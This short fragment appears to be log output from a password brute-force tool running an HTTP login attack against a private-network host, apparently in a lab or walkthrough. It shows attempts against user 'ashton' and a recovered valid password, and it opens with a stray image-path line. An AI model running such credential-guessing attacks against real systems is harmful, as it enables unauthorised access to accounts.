 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of
44399 [child 15] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found